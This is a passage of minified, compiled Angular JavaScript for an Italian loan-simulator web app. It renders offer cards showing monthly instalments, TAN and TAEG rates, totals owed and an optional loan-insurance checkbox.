fd-card-link"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,c)),C["ɵdid"](3,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\t\t\n\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,s)),C["ɵdid"](6,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,f)),C["ɵdid"](9,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\t"])),(l()(),C["ɵeld"](11,0,null,null,59,"a",[["class","fd-link"],["href","javascript:void(0);"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onToggle(e)&&t}return t},null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](13,0,null,null,19,"div",[["class","maxirata fd-siff-amounts"],["style","border: none;"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](15,0,null,null,16,"p",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](17,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](18,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](20,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["€"])),(l()(),C["ɵted"](-1,null,[" \n\t\t\t\t"])),(l()(),C["ɵeld"](23,0,null,null,1,"span",[["class","fd-label"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["per"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](26,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](27,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](29,0,null,null,1,"span",[["class","fd-label"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["mesi"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](34,0,null,null,21,"div",[["class","maxirata fd-siff-rate"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](36,0,null,null,8,"p",[["style","text-align:center"]],null,null,null,null,null)),(l()(),C["ɵeld"](37,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](38,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](40,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["%"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](43,0,null,null,1,"span",[["class","fd-label"],["style","display: inline-block;"]],null,null,null,null,null)),(l()(),C["ɵted"](44,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](46,0,null,null,8,"p",[["style","text-align:center"]],null,null,null,null,null)),(l()(),C["ɵeld"](47,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](48,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](50,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["%"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](53,0,null,null,1,"span",[["class","fd-label"],["style","display: inline-block;"]],null,null,null,null,null)),(l()(),C["ɵted"](54,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](57,0,null,null,2,"div",[["class","fd-arrow"]],null,null,null,null,null)),(l()(),C["ɵeld"](58,0,null,null,1,"i",[["class","material-icons bh-icon-accordion"],["style","margin-top: 10px"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["keyboard_arrow_down"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](61,0,null,null,5,"div",[["class","maxirata fd-siff-rate param"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](63,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),C["ɵeld"](64,0,null,null,1,"span",[["class","label fd-number"],["style","white-space: nowrap;"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["+ MAXIRATA"])),(l()(),C["ɵted"](-1,null,["\n\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,p)),C["ɵdid"](69,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\t"])),(l()(),C["ɵted"](-1,null,["\n"]))],function(l,n){var e=n.component;l(n,3,0,e.inputObj.selected),l(n,6,0,e.inputObj.selected),l(n,9,0,e.inputObj.selected),l(n,69,0,e.inputObj.selected)},function(l,n){var e=n.component;l(n,18,0,e.inputObj.rataFaseUnoMaxirata.trim()),l(n,27,0,e.inputObj.durataMaxiRataFaseUno),l(n,38,0,e.inputObj.tanMaxiRataFaseUno),l(n,44,0,e.inputObj.tanDescription),l(n,48,0,e.inputObj.taegMaxirataFaseUno),l(n,54,0,e.inputObj.taegDescription)})}function g(l){return C["ɵvid"](0,[(l()(),C["ɵand"](16777216,null,null,1,null,d)),C["ɵdid"](1,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\n"])),(l()(),C["ɵand"](16777216,null,null,1,null,m)),C["ɵdid"](4,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null)],function(l,n){var e=n.component;l(n,1,0,e.open),l(n,4,0,!e.open)},null)}function v(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,1,"fnd-siff-offer-maxirata",[],null,null,null,g,k)),C["ɵdid"](1,4308992,null,0,I.a,[C.ElementRef,C.Renderer],null,null)],function(l,n){l(n,1,0)},null)}var C=e("/oeL"),b=e("qbdv"),h=e("EFPX"),x=e("enBs"),I=e("7x+i");e.d(n,"b",function(){return k}),n.a=g;var P=[],k=C["ɵcrt"]({encapsulation:2,styles:P,data:{}});C["ɵccf"]("fnd-siff-offer-maxirata",I.a,v,{open:"open",inputObj:"inputObj",mostraRichiestaFinanziamento:"mostraRichiestaFinanziamento",mostraSalvaPreventivo:"mostraSalvaPreventivo"},{saveButtonClick:"saveButtonClick",codicePassButtonClick:"codicePassButtonClick",codicePassHelpClick:"codicePassHelpClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",legalButtonClick:"legalButtonClick",offerClick:"offerClick"},[])},fl4I:function(l,n,e){"use strict";function t(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,11,"div",[["class","rata-card"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵeld"](2,0,null,null,1,"p",[["class","gtext"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Importo mensile"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵeld"](5,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),b["ɵted"](7,null,["",""])),(l()(),b["ɵted"](-1,null,[" "])),(l()(),b["ɵeld"](9,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["€"])),(l()(),b["ɵted"](-1,null,["\n\n\t\t\t"]))],null,function(l,n){l(n,7,0,n.component.rata)})}function u(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,8,"div",[],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵeld"](2,0,null,null,1,"p",[["class","gtext"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Numero rate"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵeld"](5,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),b["ɵted"](7,null,["",""])),(l()(),b["ɵted"](-1,null,["\n\t\t\t"]))],null,function(l,n){l(n,7,0,n.component.mesi)})}function i(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,11,"div",[["class",""]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵeld"](2,0,null,null,1,"p",[["class","gtext"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Taeg"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵeld"](5,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),b["ɵted"](7,null,["",""])),(l()(),b["ɵted"](-1,null,[" "])),(l()(),b["ɵeld"](9,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["%"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t"]))],null,function(l,n){l(n,7,0,n.component.taeg)})}function o(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),b["ɵted"](1,null,["",""]))],null,function(l,n){l(n,1,0,n.component.description)})}function a(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,17,"div",[["class","insurance-container"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](3,0,null,null,3,"fnd-checkbox-input",[["id","assicurazione"],["name","assicurazione"]],null,[[null,"valueChange"]],function(l,n,e){var t=!0,u=l.component;if("valueChange"===n){t=!1!==u.onAssicurazioneChange(e)&&t}return t},h.a,h.b)),b["ɵprd"](5120,null,x.b,function(l){return[l]},[I.a]),b["ɵdid"](5,5881856,null,0,I.a,[[2,x.n],[2,x.t],b.Renderer,b.ElementRef],{id:[0,"id"],name:[1,"name"],value:[2,"value"]},{valueChange:"valueChange"}),(l()(),b["ɵted"](-1,1,["\n        "])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](8,0,null,null,8,"div",[["class","insurance-txt"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵeld"](10,0,null,null,1,"p",[["class","insurance-txt-one"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Voglio l'assicurazione sul prestito"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵeld"](13,0,null,null,2,"p",[["class","insurance-txt-two"]],null,null,null,null,null)),(l()(),b["ɵeld"](14,0,null,null,1,"span",[["class","link-assic"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.linkInsurance()&&t}return t},null,null)),(l()(),b["ɵted"](-1,null,["Perché scegliere l'assicurazione"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t"]))],function(l,n){l(n,5,0,"assicurazione","assicurazione",n.component.assicurazione)},null)}function r(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,1,"fnd-button",[["customCssClass","fd-primary no-capitalize"],["icon","mail_outline"],["label","Invia preventivo"],["showIcon","true"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onSave(e)&&t}return t},P.a,P.b)),b["ɵdid"](1,114688,null,0,k.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],icon:[2,"icon"],customCssClass:[3,"customCssClass"]},null)],function(l,n){l(n,1,0,"Invia preventivo","true","mail_outline","fd-primary no-capitalize")},null)}function d(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,1,"fnd-button",[["class","submit-fnd"],["customCssClass","fd-btn no-capitalize btn-req fd-mobile-width"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onSubmit(e)&&t}return t},P.a,P.b)),b["ɵdid"](1,114688,null,0,k.a,[],{label:[0,"label"],customCssClass:[1,"customCssClass"]},null)],function(l,n){var e=n.component;l(n,1,0,b["ɵinlineInterpolate"](1,"",e.btnText&&""!=e.btnText?e.btnText:"Richiedi finanziamento",""),"fd-btn no-capitalize btn-req fd-mobile-width")},null)}function c(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,64,"div",[["class","new-siff fd-card-siff fd-card-active mdl-card mdl-shadow--2dp fd-card-siff--opened"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵeld"](2,0,null,null,6,"div",[["class","arrow-container"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](4,0,null,null,3,"div",[["class","fd-arrow"]],null,null,null,null,null)),(l()(),b["ɵeld"](5,0,null,null,2,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onToggle(e)&&t}return t},null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"i",[["class","material-icons bh-icon-accordion"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["keyboard_arrow_up"])),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵeld"](13,0,null,null,16,"div",[["class","offer-container"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](15,0,null,null,7,"div",[["class","offer-card"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,t)),b["ɵdid"](18,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,u)),b["ɵdid"](21,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t\t\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](24,0,null,null,4,"div",[["class","taeg-card"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,i)),b["ɵdid"](27,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵeld"](31,0,null,null,15,"div",[["class","detail-container"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](33,0,null,null,9,"p",[["class","detail-one"]],null,null,null,null,null)),(l()(),b["ɵeld"](34,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),b["ɵted"](35,null,["Tan fisso ",""])),(l()(),b["ɵeld"](36,0,null,null,1,"span",[["class","fd-simbol border-tan"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["%"])),(l()(),b["ɵted"](-1,null,[" "])),(l()(),b["ɵeld"](39,0,null,null,1,"span",[["class","tot-dov"]],null,null,null,null,null)),(l()(),b["ɵted"](40,null,["Totale dovuto: "," "])),(l()(),b["ɵeld"](41,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["€"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,o)),b["ɵdid"](45,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,[" \n\t"])),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,a)),b["ɵdid"](49,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\n\t"])),(l()(),b["ɵeld"](51,0,null,null,12,"div",[["class","buttons-container"]],[[2,"only-req",null]],null,null,null,null)),(l()(),b["ɵted"](-1,null,["\t\t\t\t\n\t\t\n\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,r)),b["ɵdid"](54,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,[" \n\t\t\t\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,d)),b["ɵdid"](60,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t\n\t"])),(l()(),b["ɵted"](-1,null,["\t\n"]))],function(l,n){var e=n.component;l(n,18,0,e.rata),l(n,21,0,e.mesi),l(n,27,0,e.taeg),l(n,45,0,e.assicurazione),l(n,49,0,e.assicRata),l(n,54,0,e.showSaveButton),l(n,60,0,e.showSubmitButton)},function(l,n){var e=n.component;l(n,35,0,e.tan),l(n,40,0,e.totaleDovuto),l(n,51,0,!e.showSaveButton)})}function s(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,11,"div",[["class","rata-card"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),b["ɵeld"](2,0,null,null,1,"p",[["class","gtext"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Importo mensile"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),b["ɵeld"](5,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),b["ɵted"](7,null,["",""])),(l()(),b["ɵted"](-1,null,[" "])),(l()(),b["ɵeld"](9,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["€"])),(l()(),b["ɵted"](-1,null,["\n\t\n\t\t\t\t"]))],null,function(l,n){l(n,7,0,n.component.rata)})}function f(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,8,"div",[],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),b["ɵeld"](2,0,null,null,1,"p",[["class","gtext"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Numero rate"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),b["ɵeld"](5,0,null,null,2,"p",[],null,null,null,null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"span",[["class","fd-number number-rata"]],null,null,null,null,null)),(l()(),b["ɵted"](7,null,["",""])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"]))],null,function(l,n){l(n,7,0,n.component.mesi)})}function p(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,11,"div",[["class",""]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),b["ɵeld"](2,0,null,null,1,"p",[["class","gtext"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["Taeg"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),b["ɵeld"](5,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),b["ɵeld"](6,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),b["ɵted"](7,null,["",""])),(l()(),b["ɵted"](-1,null,[" "])),(l()(),b["ɵeld"](9,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["%"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"]))],null,function(l,n){l(n,7,0,n.component.taeg)})}function m(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,32,"div",[["class","new-siff mdl-card mdl-shadow--2dp fd-card-siff fd-card-siff--closed"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵeld"](2,0,null,null,29,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onToggle(e)&&t}return t},null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](4,0,null,null,5,"div",[["class","arrow-container"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵeld"](6,0,null,null,2,"div",[["class","fd-arrow"]],null,null,null,null,null)),(l()(),b["ɵeld"](7,0,null,null,1,"i",[["class","material-icons bh-icon-accordion"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["keyboard_arrow_down"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵeld"](14,0,null,null,16,"div",[["class","offer-container"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵeld"](16,0,null,null,7,"div",[["class","offer-card"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,s)),b["ɵdid"](19,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,f)),b["ɵdid"](22,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t\n\t\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵeld"](25,0,null,null,4,"div",[["class","taeg-card"]],null,null,null,null,null)),(l()(),b["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),b["ɵand"](16777216,null,null,1,null,p)),b["ɵdid"](28,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\t\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t\t"])),(l()(),b["ɵted"](-1,null,["\n\t"])),(l()(),b["ɵted"](-1,null,["\n"]))],function(l,n){var e=n.component;l(n,19,0,e.rata),l(n,22,0,e.mesi),l(n,28,0,e.taeg)},null)}function g(l){return b["ɵvid"](0,[(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵand"](16777216,null,null,1,null,c)),b["ɵdid"](2,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n\n"])),(l()(),b["ɵted"](-1,null,["\n"])),(l()(),b["ɵand"](16777216,null,null,1,null,m)),b["ɵdid"](6,16384,null,0,R.NgIf,[b.ViewContainerRef,b.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),b["ɵted"](-1,null,["\n"]))],function(l,n){var e=n.component;l(n,2,0,e.open),l(n,6,0,!e.open)},null)}function v(l){return b["ɵvid"](0,[(l()(),b["ɵeld"](0,0,null,null,1,"fnd-siff-offer-ecm",[],null,null,null,g,y)),b["ɵdid"](1,4308992,null,0,S.a,[b.ElementRef,b.Renderer],null,null)],function(l,n){l(n,1,0)},null)}var C=e("4uag"),b=e("/oeL"),h=e("lpH3"),x=e("bm2B"),I=e("J9lq"),P=e("EFPX"),k=e("enBs"),R=e("qbdv"),S=e("qL5Y");e.d(n,"b",function(){return y}),n.a=g;var w=[C.a],y=b["ɵcrt"]({encapsulation:0,styles:w,data:{}});b["ɵccf"]("fnd-siff-offer-ecm",S.a,v,{id:"id",open:"open",selected:"selected",importo:"importo",totale:"totale",rata:"rata",mesi:"mesi",tan:"tan",tanDescription:"tanDescription",taeg:"taeg",taegDescription:"taegDescription",title:"title",description:"description",prodDescription:"prodDescription",highlightedOfferDescription:"highlightedOfferDescription",showProdDescription:"showProdDescription",assicurazione:"assicurazione",showSaveButton:"showSaveButton",showCodicePassButton:"showCodicePassButton",showCompareButton:"showCompareButton",showRemoveButton:"showRemoveButton",showSubmitButton:"showSubmitButton",showSecondSubmitButton:"showSecondSubmitButton",offerDescription:"offerDescription",telNumber:"telNumber",customLayout:"customLayout",btnText:"btnText",secondBtnText:"secondBtnText",variableInstallment:"variableInstallment",mobileLayout:"mobileLayout",totaleDovuto:"totaleDovuto",assicRata:"assicRata"},{saveButtonClick:"saveButtonClick",codicePassButtonClick:"codicePassButtonClick",codicePassHelpClick:"codicePassHelpClick",compareButtonClick:"compareButtonClick",removeButtonClick:"removeButtonClick",submitButtonClick:"submitButtonClick",secondSubmitButtonClick:"secondSubmitButtonClick",legalButtonClick:"legalButtonClick",offerClick:"offerClick",viewStatusChanged:"viewStatusChanged",onLinkInsuranceClick:"onLinkInsuranceClick",onChangeInsurance:"onChangeInsurance"},[])},jRbf:function(l,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var t=e("/oeL"),u=e("Jdye"),i=e("Ll3e"),o=e("7XlQ"),a=e("TCLF"),r=e("qbdv"),d=e("bm2B"),c=e("r+I0"),s=e("fc+i"),f=e("NHAP"),p=e("F9vG"),m=e("xYQs"),g=e("TLFz"),v=e("Rev0"),C=e("PBej"),b=e("CPp0"),h=e("nbWR"),x=e("BkNc"),I=e("rXaO"),P=e("o+cR"),k=e("71+P"),R=e("ouWl"),S=e("hKHA"),w=e("c8Cg"),y=e("rIRA"),O=e("bFxV"),_=e("cHCO"),B=e("lWpq"),M=e("TgBy"),E=e("zhII"),A=(e.n(E),e("4EI/")),T=e("Qahw"),D=e("fLci"),L=e("sw59"),z=e("deJh"),F=e("aFBu"),V=e("T2Au"),N=e("SPSO"),q=e("CeDb");e.d(n,"EcmLoanSimulatorModuleNgFactory",function(){return j});var j=t["ɵcmf"](u.a,[],function(l){return t["ɵmod"]([t["ɵmpd"](512,t.ComponentFactoryResolver,t["ɵCodegenComponentFactoryResolver"],[[8,[i.a,o.a,a.a]],[3,t.ComponentFactoryResolver],t.NgModuleRef]),t["ɵmpd"](4608,r.NgLocalization,r.NgLocaleLocalization,[t.LOCALE_ID]),t["ɵmpd"](4608,d.a,d.a,[]),t["ɵmpd"](4608,c.a,c.a,[t.Compiler,t.ComponentFactoryResolver]),t["ɵmpd"](4608,s.d,f.a,[]),t["ɵmpd"](4608,p.a,p.a,[s.o]),t["ɵmpd"](4608,p.b,p.b,[]),t["ɵmpd"](5120,d.b,function(l){return[l]},[m.a]),t["ɵmpd"](4608,g.a,g.a,[]),t["ɵmpd"](4608,v.a,v.a,[]),t["ɵmpd"](4608,C.a,C.a,[]),t["ɵmpd"](4608,b.a,b.a,[]),t["ɵmpd"](4608,b.b,b.c,[]),t["ɵmpd"](5120,b.d,b.e,[]),t["ɵmpd"](4608,b.f,b.f,[b.a,b.b,b.d]),t["ɵmpd"](4608,b.g,b.h,[]),t["ɵmpd"](5120,b.i,b.j,[b.f,b.g]),t["ɵmpd"](4608,h.a,h.a,[b.i,x.c]),t["ɵmpd"](4608,I.a,I.a,[b.i,x.c]),t["ɵmpd"](4608,P.a,P.a,[]),t["ɵmpd"](4608,k.a,k.a,[]),t["ɵmpd"](4608,R.a,R.a,[b.i,x.c,x.a,S.a,w.a]),t["ɵmpd"](4608,y.a,y.a,[b.i,x.c]),t["ɵmpd"](4608,O.a,O.a,[b.i,x.c]),t["ɵmpd"](4608,_.a,_.a,[]),t["ɵmpd"](512,r.CommonModule,r.CommonModule,[]),t["ɵmpd"](512,B.a,B.a,[]),t["ɵmpd"](512,x.x,x.x,[[2,x.m],[2,x.c]]),t["ɵmpd"](512,d.c,d.c,[]),t["ɵmpd"](512,d.d,d.d,[]),t["ɵmpd"](512,M.a,M.a,[]),t["ɵmpd"](512,E.NgSlimScrollModule,E.NgSlimScrollModule,[]),t["ɵmpd"](512,A.a,A.a,[]),t["ɵmp